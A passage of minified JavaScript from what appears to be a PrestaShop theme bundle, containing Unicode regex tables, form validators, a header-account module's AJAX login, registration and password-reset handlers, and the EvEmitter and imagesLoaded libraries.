b3c\u1b42\u1b6b-\u1b73\u1dc0-\u1dca\u1dfe\u1dff\u20d0-\u20dc\u20e1\u20e5-\u20ef\u302a-\u302f\u3099\u309a\ua806\ua80b\ua825\ua826\ufb1e\ufe00-\ufe0f\ufe20-\ufe23]',Ps:'[\u0028\u005b\u007b\u0f3a\u0f3c\u169b\u201a\u201e\u2045\u207d\u208d\u2329\u2768\u276a\u276c\u276e\u2770\u2772\u2774\u27c5\u27e6\u27e8\u27ea\u2983\u2985\u2987\u2989\u298b\u298d\u298f\u2991\u2993\u2995\u2997\u29d8\u29da\u29fc\u3008\u300a\u300c\u300e\u3010\u3014\u3016\u3018\u301a\u301d\ufd3e\ufe17\ufe35\ufe37\ufe39\ufe3b\ufe3d\ufe3f\ufe41\ufe43\ufe47\ufe59\ufe5b\ufe5d\uff08\uff3b\uff5b\uff5f\uff62]',Cc:'[\u0000-\u001f\u007f-\u009f]',Cf:'[\u00ad\u0600-\u0603\u06dd\u070f\u17b4\u17b5\u200b-\u200f\u202a-\u202e\u2060-\u2063\u206a-\u206f\ufeff\ufff9-\ufffb]',Ll:'[\u0061-\u007a\u00aa\u00b5\u00ba\u00df-\u00f6\u00f8-\u00ff\u0101\u0103\u0105\u0107\u0109\u010b\u010d\u010f\u0111\u0113\u0115\u0117\u0119\u011b\u011d\u011f\u0121\u0123\u0125\u0127\u0129\u012b\u012d\u012f\u0131\u0133\u0135\u0137\u0138\u013a\u013c\u013e\u0140\u0142\u0144\u0146\u0148\u0149\u014b\u014d\u014f\u0151\u0153\u0155\u0157\u0159\u015b\u015d\u015f\u0161\u0163\u0165\u0167\u0169\u016b\u016d\u016f\u0171\u0173\u0175\u0177\u017a\u017c\u017e-\u0180\u0183\u0185\u0188\u018c\u018d\u0192\u0195\u0199-\u019b\u019e\u01a1\u01a3\u01a5\u01a8\u01aa\u01ab\u01ad\u01b0\u01b4\u01b6\u01b9\u01ba\u01bd-\u01bf\u01c6\u01c9\u01cc\u01ce\u01d0\u01d2\u01d4\u01d6\u01d8\u01da\u01dc\u01dd\u01df\u01e1\u01e3\u01e5\u01e7\u01e9\u01eb\u01ed\u01ef\u01f0\u01f3\u01f5\u01f9\u01fb\u01fd\u01ff\u0201\u0203\u0205\u0207\u0209\u020b\u020d\u020f\u0211\u0213\u0215\u0217\u0219\u021b\u021d\u021f\u0221\u0223\u0225\u0227\u0229\u022b\u022d\u022f\u0231\u0233-\u0239\u023c\u023f\u0240\u0242\u0247\u0249\u024b\u024d\u024f-\u0293\u0295-\u02af\u037b-\u037d\u0390\u03ac-\u03ce\u03d0\u03d1\u03d5-\u03d7\u03d9\u03db\u03dd\u03df\u03e1\u03e3\u03e5\u03e7\u03e9\u03eb\u03ed\u03ef-\u03f3\u03f5\u03f8\u03fb\u03fc\u0430-\u045f\u0461\u0463\u0465\u0467\u0469\u046b\u046d\u046f\u0471\u0473\u0475\u0477\u0479\u047b\u047d\u047f\u0481\u048b\u048d\u048f\u0491\u0493\u0495\u0497\u0499\u049b\u049d\u049f\u04a1\u04a3\u04a5\u04a7\u04a9\u04ab\u04ad\u04af\u04b1\u04b3\u04b5\u04b7\u04b9\u04bb\u04bd\u04bf\u04c2\u04c4\u04c6\u04c8\u04ca\u04cc\u04ce\u04cf\u04d1\u04d3\u04d5\u04d7\u04d9\u04db\u04dd\u04df\u04e1\u04e3\u04e5\u04e7\u04e9\u04eb\u04ed\u04ef\u04f1\u04f3\u04f5\u04f7\u04f9\u04fb\u04fd\u04ff\u0501\u0503\u0505\u0507\u0509\u050b\u050d\u050f\u0511\u0513\u0561-\u0587\u1d00-\u1d2b\u1d62-\u1d77\u1d79-\u1d9a\u1e01\u1e03\u1e05\u1e07\u1e09\u1e0b\u1e0d\u1e0f\u1e11\u1e13\u1e15\u1e17\u1e19\u1e1b\u1e1d\u1e1f\u1e21\u1e23\u1e25\u1e27\u1e29\u1e2b\u1e2d\u1e2f\u1e31\u1e33\u1e35\u1e37\u1e39\u1e3b\u1e3d\u1e3f\u1e41\u1e43\u1e45\u1e47\u1e49\u1e4b\u1e4d\u1e4f\u1e51\u1e53\u1e55\u1e57\u1e59\u1e5b\u1e5d\u1e5f\u1e61\u1e63\u1e65\u1e67\u1e69\u1e6b\u1e6d\u1e6f\u1e71\u1e73\u1e75\u1e77\u1e79\u1e7b\u1e7d\u1e7f\u1e81\u1e83\u1e85\u1e87\u1e89\u1e8b\u1e8d\u1e8f\u1e91\u1e93\u1e95-\u1e9b\u1ea1\u1ea3\u1ea5\u1ea7\u1ea9\u1eab\u1ead\u1eaf\u1eb1\u1eb3\u1eb5\u1eb7\u1eb9\u1ebb\u1ebd\u1ebf\u1ec1\u1ec3\u1ec5\u1ec7\u1ec9\u1ecb\u1ecd\u1ecf\u1ed1\u1ed3\u1ed5\u1ed7\u1ed9\u1edb\u1edd\u1edf\u1ee1\u1ee3\u1ee5\u1ee7\u1ee9\u1eeb\u1eed\u1eef\u1ef1\u1ef3\u1ef5\u1ef7\u1ef9\u1f00-\u1f07\u1f10-\u1f15\u1f20-\u1f27\u1f30-\u1f37\u1f40-\u1f45\u1f50-\u1f57\u1f60-\u1f67\u1f70-\u1f7d\u1f80-\u1f87\u1f90-\u1f97\u1fa0-\u1fa7\u1fb0-\u1fb4\u1fb6\u1fb7\u1fbe\u1fc2-\u1fc4\u1fc6\u1fc7\u1fd0-\u1fd3\u1fd6\u1fd7\u1fe0-\u1fe7\u1ff2-\u1ff4\u1ff6\u1ff7\u2071\u207f\u210a\u210e\u210f\u2113\u212f\u2134\u2139\u213c\u213d\u2146-\u2149\u214e\u2184\u2c30-\u2c5e\u2c61\u2c65\u2c66\u2c68\u2c6a\u2c6c\u2c74\u2c76\u2c77\u2c81\u2c83\u2c85\u2c87\u2c89\u2c8b\u2c8d\u2c8f\u2c91\u2c93\u2c95\u2c97\u2c99\u2c9b\u2c9d\u2c9f\u2ca1\u2ca3\u2ca5\u2ca7\u2ca9\u2cab\u2cad\u2caf\u2cb1\u2cb3\u2cb5\u2cb7\u2cb9\u2cbb\u2cbd\u2cbf\u2cc1\u2cc3\u2cc5\u2cc7\u2cc9\u2ccb\u2ccd\u2ccf\u2cd1\u2cd3\u2cd5\u2cd7\u2cd9\u2cdb\u2cdd\u2cdf\u2ce1\u2ce3\u2ce4\u2d00-\u2d25\ufb00-\ufb06\ufb13-\ufb17\uff41-\uff5a]',Lm:'[\u02b0-\u02c1\u02c6-\u02d1\u02e0-\u02e4\u02ee\u037a\u0559\u0640\u06e5\u06e6\u07f4\u07f5\u07fa\u0e46\u0ec6\u10fc\u17d7\u1843\u1d2c-\u1d61\u1d78\u1d9b-\u1dbf\u2090-\u2094\u2d6f\u3005\u3031-\u3035\u303b\u309d\u309e\u30fc-\u30fe\ua015\ua717-\ua71a\uff70\uff9e\uff9f]',Lo:'[\u01bb\u01c0-\u01c3\u0294\u05d0-\u05ea\u05f0-\u05f2\u0621-\u063a\u0641-\u064a\u066e\u066f\u0671-\u06d3\u06d5\u06ee\u06ef\u06fa-\u06fc\u06ff\u0710\u0712-\u072f\u074d-\u076d\u0780-\u07a5\u07b1\u07ca-\u07ea\u0904-\u0939\u093d\u0950\u0958-\u0961\u097b-\u097f\u0985-\u098c\u098f\u0990\u0993-\u09a8\u09aa-\u09b0\u09b2\u09b6-\u09b9\u09bd\u09ce\u09dc\u09dd\u09df-\u09e1\u09f0\u09f1\u0a05-\u0a0a\u0a0f\u0a10\u0a13-\u0a28\u0a2a-\u0a30\u0a32\u0a33\u0a35\u0a36\u0a38\u0a39\u0a59-\u0a5c\u0a5e\u0a72-\u0a74\u0a85-\u0a8d\u0a8f-\u0a91\u0a93-\u0aa8\u0aaa-\u0ab0\u0ab2\u0ab3\u0ab5-\u0ab9\u0abd\u0ad0\u0ae0\u0ae1\u0b05-\u0b0c\u0b0f\u0b10\u0b13-\u0b28\u0b2a-\u0b30\u0b32\u0b33\u0b35-\u0b39\u0b3d\u0b5c\u0b5d\u0b5f-\u0b61\u0b71\u0b83\u0b85-\u0b8a\u0b8e-\u0b90\u0b92-\u0b95\u0b99\u0b9a\u0b9c\u0b9e\u0b9f\u0ba3\u0ba4\u0ba8-\u0baa\u0bae-\u0bb9\u0c05-\u0c0c\u0c0e-\u0c10\u0c12-\u0c28\u0c2a-\u0c33\u0c35-\u0c39\u0c60\u0c61\u0c85-\u0c8c\u0c8e-\u0c90\u0c92-\u0ca8\u0caa-\u0cb3\u0cb5-\u0cb9\u0cbd\u0cde\u0ce0\u0ce1\u0d05-\u0d0c\u0d0e-\u0d10\u0d12-\u0d28\u0d2a-\u0d39\u0d60\u0d61\u0d85-\u0d96\u0d9a-\u0db1\u0db3-\u0dbb\u0dbd\u0dc0-\u0dc6\u0e01-\u0e30\u0e32\u0e33\u0e40-\u0e45\u0e81\u0e82\u0e84\u0e87\u0e88\u0e8a\u0e8d\u0e94-\u0e97\u0e99-\u0e9f\u0ea1-\u0ea3\u0ea5\u0ea7\u0eaa\u0eab\u0ead-\u0eb0\u0eb2\u0eb3\u0ebd\u0ec0-\u0ec4\u0edc\u0edd\u0f00\u0f40-\u0f47\u0f49-\u0f6a\u0f88-\u0f8b\u1000-\u1021\u1023-\u1027\u1029\u102a\u1050-\u1055\u10d0-\u10fa\u1100-\u1159\u115f-\u11a2\u11a8-\u11f9\u1200-\u1248\u124a-\u124d\u1250-\u1256\u1258\u125a-\u125d\u1260-\u1288\u128a-\u128d\u1290-\u12b0\u12b2-\u12b5\u12b8-\u12be\u12c0\u12c2-\u12c5\u12c8-\u12d6\u12d8-\u1310\u1312-\u1315\u1318-\u135a\u1380-\u138f\u13a0-\u13f4\u1401-\u166c\u166f-\u1676\u1681-\u169a\u16a0-\u16ea\u1700-\u170c\u170e-\u1711\u1720-\u1731\u1740-\u1751\u1760-\u176c\u176e-\u1770\u1780-\u17b3\u17dc\u1820-\u1842\u1844-\u1877\u1880-\u18a8\u1900-\u191c\u1950-\u196d\u1970-\u1974\u1980-\u19a9\u19c1-\u19c7\u1a00-\u1a16\u1b05-\u1b33\u1b45-\u1b4b\u2135-\u2138\u2d30-\u2d65\u2d80-\u2d96\u2da0-\u2da6\u2da8-\u2dae\u2db0-\u2db6\u2db8-\u2dbe\u2dc0-\u2dc6\u2dc8-\u2dce\u2dd0-\u2dd6\u2dd8-\u2dde\u3006\u303c\u3041-\u3096\u309f\u30a1-\u30fa\u30ff\u3105-\u312c\u3131-\u318e\u31a0-\u31b7\u31f0-\u31ff\u3400\u4db5\u4e00\u9fbb\ua000-\ua014\ua016-\ua48c\ua800\ua801\ua803-\ua805\ua807-\ua80a\ua80c-\ua822\ua840-\ua873\uac00\ud7a3\uf900-\ufa2d\ufa30-\ufa6a\ufa70-\ufad9\ufb1d\ufb1f-\ufb28\ufb2a-\ufb36\ufb38-\ufb3c\ufb3e\ufb40\ufb41\ufb43\ufb44\ufb46-\ufbb1\ufbd3-\ufd3d\ufd50-\ufd8f\ufd92-\ufdc7\ufdf0-\ufdfb\ufe70-\ufe74\ufe76-\ufefc\uff66-\uff6f\uff71-\uff9d\uffa0-\uffbe\uffc2-\uffc7\uffca-\uffcf\uffd2-\uffd7\uffda-\uffdc]',Co:'[\ue000\uf8ff]',Nd:'[\u0030-\u0039\u0660-\u0669\u06f0-\u06f9\u07c0-\u07c9\u0966-\u096f\u09e6-\u09ef\u0a66-\u0a6f\u0ae6-\u0aef\u0b66-\u0b6f\u0be6-\u0bef\u0c66-\u0c6f\u0ce6-\u0cef\u0d66-\u0d6f\u0e50-\u0e59\u0ed0-\u0ed9\u0f20-\u0f29\u1040-\u1049\u17e0-\u17e9\u1810-\u1819\u1946-\u194f\u19d0-\u19d9\u1b50-\u1b59\uff10-\uff19]',Lt:'[\u01c5\u01c8\u01cb\u01f2\u1f88-\u1f8f\u1f98-\u1f9f\u1fa8-\u1faf\u1fbc\u1fcc\u1ffc]',Lu:'[\u0041-\u005a\u00c0-\u00d6\u00d8-\u00de\u0100\u0102\u0104\u0106\u0108\u010a\u010c\u010e\u0110\u0112\u0114\u0116\u0118\u011a\u011c\u011e\u0120\u0122\u0124\u0126\u0128\u012a\u012c\u012e\u0130\u0132\u0134\u0136\u0139\u013b\u013d\u013f\u0141\u0143\u0145\u0147\u014a\u014c\u014e\u0150\u0152\u0154\u0156\u0158\u015a\u015c\u015e\u0160\u0162\u0164\u0166\u0168\u016a\u016c\u016e\u0170\u0172\u0174\u0176\u0178\u0179\u017b\u017d\u0181\u0182\u0184\u0186\u0187\u0189-\u018b\u018e-\u0191\u0193\u0194\u0196-\u0198\u019c\u019d\u019f\u01a0\u01a2\u01a4\u01a6\u01a7\u01a9\u01ac\u01ae\u01af\u01b1-\u01b3\u01b5\u01b7\u01b8\u01bc\u01c4\u01c7\u01ca\u01cd\u01cf\u01d1\u01d3\u01d5\u01d7\u01d9\u01db\u01de\u01e0\u01e2\u01e4\u01e6\u01e8\u01ea\u01ec\u01ee\u01f1\u01f4\u01f6-\u01f8\u01fa\u01fc\u01fe\u0200\u0202\u0204\u0206\u0208\u020a\u020c\u020e\u0210\u0212\u0214\u0216\u0218\u021a\u021c\u021e\u0220\u0222\u0224\u0226\u0228\u022a\u022c\u022e\u0230\u0232\u023a\u023b\u023d\u023e\u0241\u0243-\u0246\u0248\u024a\u024c\u024e\u0386\u0388-\u038a\u038c\u038e\u038f\u0391-\u03a1\u03a3-\u03ab\u03d2-\u03d4\u03d8\u03da\u03dc\u03de\u03e0\u03e2\u03e4\u03e6\u03e8\u03ea\u03ec\u03ee\u03f4\u03f7\u03f9\u03fa\u03fd-\u042f\u0460\u0462\u0464\u0466\u0468\u046a\u046c\u046e\u0470\u0472\u0474\u0476\u0478\u047a\u047c\u047e\u0480\u048a\u048c\u048e\u0490\u0492\u0494\u0496\u0498\u049a\u049c\u049e\u04a0\u04a2\u04a4\u04a6\u04a8\u04aa\u04ac\u04ae\u04b0\u04b2\u04b4\u04b6\u04b8\u04ba\u04bc\u04be\u04c0\u04c1\u04c3\u04c5\u04c7\u04c9\u04cb\u04cd\u04d0\u04d2\u04d4\u04d6\u04d8\u04da\u04dc\u04de\u04e0\u04e2\u04e4\u04e6\u04e8\u04ea\u04ec\u04ee\u04f0\u04f2\u04f4\u04f6\u04f8\u04fa\u04fc\u04fe\u0500\u0502\u0504\u0506\u0508\u050a\u050c\u050e\u0510\u0512\u0531-\u0556\u10a0-\u10c5\u1e00\u1e02\u1e04\u1e06\u1e08\u1e0a\u1e0c\u1e0e\u1e10\u1e12\u1e14\u1e16\u1e18\u1e1a\u1e1c\u1e1e\u1e20\u1e22\u1e24\u1e26\u1e28\u1e2a\u1e2c\u1e2e\u1e30\u1e32\u1e34\u1e36\u1e38\u1e3a\u1e3c\u1e3e\u1e40\u1e42\u1e44\u1e46\u1e48\u1e4a\u1e4c\u1e4e\u1e50\u1e52\u1e54\u1e56\u1e58\u1e5a\u1e5c\u1e5e\u1e60\u1e62\u1e64\u1e66\u1e68\u1e6a\u1e6c\u1e6e\u1e70\u1e72\u1e74\u1e76\u1e78\u1e7a\u1e7c\u1e7e\u1e80\u1e82\u1e84\u1e86\u1e88\u1e8a\u1e8c\u1e8e\u1e90\u1e92\u1e94\u1ea0\u1ea2\u1ea4\u1ea6\u1ea8\u1eaa\u1eac\u1eae\u1eb0\u1eb2\u1eb4\u1eb6\u1eb8\u1eba\u1ebc\u1ebe\u1ec0\u1ec2\u1ec4\u1ec6\u1ec8\u1eca\u1ecc\u1ece\u1ed0\u1ed2\u1ed4\u1ed6\u1ed8\u1eda\u1edc\u1ede\u1ee0\u1ee2\u1ee4\u1ee6\u1ee8\u1eea\u1eec\u1eee\u1ef0\u1ef2\u1ef4\u1ef6\u1ef8\u1f08-\u1f0f\u1f18-\u1f1d\u1f28-\u1f2f\u1f38-\u1f3f\u1f48-\u1f4d\u1f59\u1f5b\u1f5d\u1f5f\u1f68-\u1f6f\u1fb8-\u1fbb\u1fc8-\u1fcb\u1fd8-\u1fdb\u1fe8-\u1fec\u1ff8-\u1ffb\u2102\u2107\u210b-\u210d\u2110-\u2112\u2115\u2119-\u211d\u2124\u2126\u2128\u212a-\u212d\u2130-\u2133\u213e\u213f\u2145\u2183\u2c00-\u2c2e\u2c60\u2c62-\u2c64\u2c67\u2c69\u2c6b\u2c75\u2c80\u2c82\u2c84\u2c86\u2c88\u2c8a\u2c8c\u2c8e\u2c90\u2c92\u2c94\u2c96\u2c98\u2c9a\u2c9c\u2c9e\u2ca0\u2ca2\u2ca4\u2ca6\u2ca8\u2caa\u2cac\u2cae\u2cb0\u2cb2\u2cb4\u2cb6\u2cb8\u2cba\u2cbc\u2cbe\u2cc0\u2cc2\u2cc4\u2cc6\u2cc8\u2cca\u2ccc\u2cce\u2cd0\u2cd2\u2cd4\u2cd6\u2cd8\u2cda\u2cdc\u2cde\u2ce0\u2ce2\uff21-\uff3a]',Cs:'[\ud800\udb7f\udb80\udbff\udc00\udfff]',Zl:'[\u2028]',Nl:'[\u16ee-\u16f0\u2160-\u2182\u3007\u3021-\u3029\u3038-\u303a]',Zp:'[\u2029]',No:'[\u00b2\u00b3\u00b9\u00bc-\u00be\u09f4-\u09f9\u0bf0-\u0bf2\u0f2a-\u0f33\u1369-\u137c\u17f0-\u17f9\u2070\u2074-\u2079\u2080-\u2089\u2153-\u215f\u2460-\u249b\u24ea-\u24ff\u2776-\u2793\u2cfd\u3192-\u3195\u3220-\u3229\u3251-\u325f\u3280-\u3289\u32b1-\u32bf]',Zs:'[\u0020\u00a0\u1680\u180e\u2000-\u200a\u202f\u205f\u3000]',Sc:'[\u0024\u00a2-\u00a5\u060b\u09f2\u09f3\u0af1\u0bf9\u0e3f\u17db\u20a0-\u20b5\ufdfc\ufe69\uff04\uffe0\uffe1\uffe5\uffe6]',Pc:'[\u005f\u203f\u2040\u2054\ufe33\ufe34\ufe4d-\ufe4f\uff3f]',Pd:'[\u002d\u058a\u1806\u2010-\u2015\u2e17\u301c\u3030\u30a0\ufe31\ufe32\ufe58\ufe63\uff0d]',Pe:'[\u0029\u005d\u007d\u0f3b\u0f3d\u169c\u2046\u207e\u208e\u232a\u2769\u276b\u276d\u276f\u2771\u2773\u2775\u27c6\u27e7\u27e9\u27eb\u2984\u2986\u2988\u298a\u298c\u298e\u2990\u2992\u2994\u2996\u2998\u29d9\u29db\u29fd\u3009\u300b\u300d\u300f\u3011\u3015\u3017\u3019\u301b\u301e\u301f\ufd3f\ufe18\ufe36\ufe38\ufe3a\ufe3c\ufe3e\ufe40\ufe42\ufe44\ufe48\ufe5a\ufe5c\ufe5e\uff09\uff3d\uff5d\uff60\uff63]',Pf:'[\u00bb\u2019\u201d\u203a\u2e03\u2e05\u2e0a\u2e0d\u2e1d]',Me:'[\u0488\u0489\u06de\u20dd-\u20e0\u20e2-\u20e4]',Mc:'[\u0903\u093e-\u0940\u0949-\u094c\u0982\u0983\u09be-\u09c0\u09c7\u09c8\u09cb\u09cc\u09d7\u0a03\u0a3e-\u0a40\u0a83\u0abe-\u0ac0\u0ac9\u0acb\u0acc\u0b02\u0b03\u0b3e\u0b40\u0b47\u0b48\u0b4b\u0b4c\u0b57\u0bbe\u0bbf\u0bc1\u0bc2\u0bc6-\u0bc8\u0bca-\u0bcc\u0bd7\u0c01-\u0c03\u0c41-\u0c44\u0c82\u0c83\u0cbe\u0cc0-\u0cc4\u0cc7\u0cc8\u0cca\u0ccb\u0cd5\u0cd6\u0d02\u0d03\u0d3e-\u0d40\u0d46-\u0d48\u0d4a-\u0d4c\u0d57\u0d82\u0d83\u0dcf-\u0dd1\u0dd8-\u0ddf\u0df2\u0df3\u0f3e\u0f3f\u0f7f\u102c\u1031\u1038\u1056\u1057\u17b6\u17be-\u17c5\u17c7\u17c8\u1923-\u1926\u1929-\u192b\u1930\u1931\u1933-\u1938\u19b0-\u19c0\u19c8\u19c9\u1a19-\u1a1b\u1b04\u1b35\u1b3b\u1b3d-\u1b41\u1b43\u1b44\ua802\ua823\ua824\ua827]'};var firstLetters={};for(var p in unicodeCategories)
{if(firstLetters[p[0]])
firstLetters[p[0]]=unicodeCategories[p].substring(0,unicodeCategories[p].length-1)+firstLetters[p[0]].substring(1);else firstLetters[p[0]]=unicodeCategories[p]}
for(var p in firstLetters)
unicodeCategories[p]=firstLetters[p];return function(regexpString,classes)
{var modifiers="";if(regexpString instanceof RegExp){modifiers=(regexpString.global?"g":"")+(regexpString.ignoreCase?"i":"")+(regexpString.multiline?"m":"");regexpString=regexpString.source}
regexpString=regexpString.replace(/\\p\{(..?)\}/g,function(match,group){var unicode_categorie=unicodeCategories[group];if(!classes)
unicode_category=unicode_categorie.replace(/\[(.*?)\]/g,"$1")
return unicode_category||match});return new RegExp(regexpString,modifiers)}})();function validate_isName(s)
{var reg=/^[^0-9!<>,;?=+()@#"°{}_$%:]+$/;return reg.test(s)}
function validate_isGenericName(s)
{var reg=/^[^<>={}]+$/;return reg.test(s)}
function validate_isAddress(s)
{var reg=/^[^!<>?=+@{}_$%]+$/;return reg.test(s)}
function validate_isPostCode(s,pattern,iso_code)
{if(typeof iso_code==='undefined'||iso_code=='')
iso_code='[A-Z]{2}';if(typeof(pattern)=='undefined'||pattern.length==0)
pattern='[a-zA-Z 0-9-]+';else{var replacements={' ':'(?:\ |)','-':'(?:-|)','N':'[0-9]','L':'[a-zA-Z]','C':iso_code};for(var new_value in replacements)
pattern=pattern.split(new_value).join(replacements[new_value]);}
var reg=new RegExp('^'+pattern+'$');return reg.test(s);}
function validate_isCityName(s)
{var reg=/^[^!<>;?=+@#"°{}_$%]+$/;return reg.test(s)}
function validate_isMessage(s)
{var reg=/^[^<>{}]+$/;return reg.test(s)}
function validate_isPhoneNumber(s)
{var reg=/^[+0-9. ()-]+$/;return reg.test(s)}
function validate_isDniLite(s)
{var reg=/^[0-9a-z-.]{1,16}$/i;return reg.test(s)}
function validate_isEmail(s)
{var reg=unicode_hack(/^[a-z\p{L}0-9!#$%&'*+\/=?^`{}|~_-]+[.a-z\p{L}0-9!#$%&'*+\/=?^`{}|~_-]*@[a-z\p{L}0-9]+[._a-z\p{L}0-9-]*\.[a-z\p{L}0-9]+$/i,!1);return reg.test(s)}
function validate_isPasswd(s)
{return(s.length>=5&&s.length<255)}
function validate_field(that)
{if($(that).hasClass('is_required')||$(that).val().length)
{if($(that).attr('data-validate')=='isPostCode')
{var selector='#id_country';if($(that).attr('name')=='postcode_invoice')
selector+='_invoice';var id_country=$(selector+' option:selected').val();if(typeof(countriesNeedZipCode[id_country])!='undefined'&&typeof(countries[id_country])!='undefined')
var result=window['validate_'+$(that).attr('data-validate')]($(that).val(),countriesNeedZipCode[id_country],countries[id_country].iso_code)}
else if($(that).attr('data-validate'))
var result=window['validate_'+$(that).attr('data-validate')]($(that).val());if(result)
$(that).parent().removeClass('form-error').addClass('form-ok');else $(that).parent().addClass('form-error').removeClass('form-ok')}}
$(document).on('focusout','input.validate, textarea.validate',function(){validate_field(this)});function in_array(value,array){for(var i in array)
if((array[i]+'')===(value+''))
return!0;return!1}
jxha={getQueryParameters:function(query){var post=new Array();for(var i=0;i<query.length;i++){post[query[i].name]=query[i].value}
return post},ajax:function(){this.init=function(options){this.options=$.extend(this.options,options);this.request();return this};this.error=function(XMLHttpRequest,textStatus,errorThrown){var error="TECHNICAL ERROR: unable to load form.\n\nDetails:\nError thrown: "+XMLHttpRequest+"\n"+'Text status: '+textStatus;$('body').append('<div id="jxha-modal-error" class="modal fade" tabindex="-1" role="dialog"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button></div><div class="modal-body">'+error+'</div></div></div></div>');$('#jxha-modal-error').modal()};this.options={type:'POST',url:prestashop.urls.base_url,cache:!1,dataType:"json",success:function(){},error:this.error};this.request=function(){$.ajax(this.options)}},init:function(type){if(type=='popup'||type=='leftside'||type=='rightside'){$(document).on('click','#jx-header-account-link',function(){$('#jxha-modal').modal()})}
return this}};$(document).ready(function(){var jxheaderaccount=new jxha.init(JXHEADERACCOUNT_DISPLAY_TYPE);$(document).on('submit','[name=HeaderSubmitLogin]',function(e){e.preventDefault();submitLoginFunction($(this).closest('.login-content'))});$(document).on('submit','.create-account-content button[type=submit]',function(e){e.preventDefault();submitCreate($(this).closest('.create-account-content'))});$(document).on('submit','.forgot-password-content [type="submit"]',function(e){e.preventDefault();submitRetrieve($(this).closest('.forgot-password-content'))});$('.header-login-content a[data-toggle="tab"]').on('shown.bs.tab',function(e){$(e.target).removeClass('active')})});function submitLoginFunction(elem){var options={data:{fc:'module',module:'jxheaderaccount',controller:'auth',submitLogin:1,ajax:!0,email:elem.find('[name=email]').val(),password:elem.find('[name=password]').val(),token:prestashop.token},success:function(jsonData){if(jsonData.hasError){var errors='';for(error in jsonData.errors){if(error!='indexOf'&&error!=''&&error!='back'){if(jsonData.errors[error]==''){elem.find('[name='+error+']').parents('.form-group').removeClass('has-error');elem.find('[name='+error+']').parents('.form-group').find('.help-block').remove()}else{elem.find('[name='+error+']').parents('.form-group').addClass('has-error');elem.find('[name='+error+']').parents('.form-group').find('.help-block').remove();if(error==='password'){elem.find('[name='+error+']').parent().parent().append('<div class="help-block"><ul><li class="alert alert-danger">'+jsonData.errors[error]+'</li></ul></div>')}else{elem.find('[name='+error+']').parent().append('<div class="help-block"><ul><li class="alert alert-danger">'+jsonData.errors[error]+'</li></ul></div>')}}}else if(error==''){if(jsonData.errors[error]==''){elem.find('.main-help-block ul').html('')}else{elem.find('.main-help-block ul').html('<li class="alert alert-danger">'+jsonData.errors[error]+'</li>')}}}}else{document.location.reload()}}};var ajax=new jxha.ajax();ajax.init(options)}
function submitCreate(elem){var options={data:$.extend({},jxha.getQueryParameters(elem.find('form').serializeArray()),{submitCreate:1,fc:'module',module:'jxheaderaccount',controller:'auth',ajax:!0}),success:function(jsonData){if(jsonData.hasError){var errors='';for(error in jsonData.errors){if(error!='indexOf'&&error!=''&&error!='back'){if(jsonData.errors[error]==''){elem.find('[name='+error+']').parents('.form-group').removeClass('has-error');elem.find('[name='+error+']').parents('.form-group').find('.help-block').remove()}else{elem.find('[name='+error+']').parents('.form-group').addClass('has-error');elem.find('[name='+error+']').parents('.form-group').find('.help-block').remove();elem.find('[name='+error+']').parent().append('<div class="help-block"><ul><li class="alert alert-danger">'+jsonData.errors[error]+'</li></ul></div>')}}else if(error==''){if(jsonData.errors[error]==''){elem.find('.main-help-block ul').html('')}else{elem.find('.main-help-block ul').html('<li class="alert alert-danger">'+jsonData.errors[error]+'</li>')}}}}else{document.location.reload()}},error:function(jsonData){elem.find('[name=email]').parents('.form-group').addClass('has-error');elem.find('[name=email]').parents('.form-group').find('.help-block').remove();elem.find('[name=email]').parent().append('<div class="help-block"><ul><li class="alert alert-danger">'+jsonData.responseText+'</li></ul></div>')}};var ajax=new jxha.ajax();ajax.init(options)}
function submitRetrieve(elem){var options={data:{retrievePassword:1,fc:'module',module:'jxheaderaccount',controller:'password',ajax:!0,email:elem.find('[name=email]').val()},success:function(jsonData)
{if(jsonData.hasError)
{var errors='';for(error in jsonData.errors)
if(error!='indexOf')
errors+='<li class="alert alert-danger">'+jsonData.errors[error]+'</li>';elem.find('.main-help-block ul').html(errors)}else{elem.find('.main-help-block ul').html('<li class="alert alert-success">'+jsonData.confirm+'</li>')}}};var ajax=new jxha.ajax();ajax.init(options)};!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return n.indexOf(t)==-1&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return n!=-1&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(e,r),delete n[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){if(Array.isArray(e))return e;var t="object"==typeof e&&"number"==typeof e.length;return t?d.call(e):[e]}function o(e,t,r){if(!(this instanceof o))return new o(e,t,r);var s=e;return"string"==typeof e&&(s=document.querySelectorAll(e)),s?(this.elements=n(s),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(this.check.bind(this))):void a.error("Bad element for imagesLoaded "+(s||e))}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console,d=Array.prototype.slice;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&u[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var 